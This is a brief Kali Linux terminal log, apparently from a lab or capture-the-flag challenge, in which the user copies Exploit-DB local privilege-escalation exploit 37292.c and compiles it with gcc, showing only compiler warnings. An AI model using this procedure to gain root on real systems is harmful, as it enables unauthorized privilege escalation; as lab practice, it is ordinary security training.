 ┌──(red_arrow㉿kali)-[~/Documents/Desafio2]
└─$ sudo cp /usr/share/exploitdb/exploits/linux/local/37292.c data.c
┌──(red_arrow㉿kali)-[~/Documents/Desafio2]
└─$ gcc -o data data.c
data.c: In function ‘main’:
data.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimplicit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
data.c:111:17: warning: implicit declaration of function ‘clone’; did you mean ‘close’? [-Wimplicit-function-declaration]
111 | clone(child_exec, child_stack + (1024*1024), clone_flags, NULL);
| ^~~~~
| close
data.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimplicit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
data.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-function-declaration]
127 | wait(NULL);
| ^~~~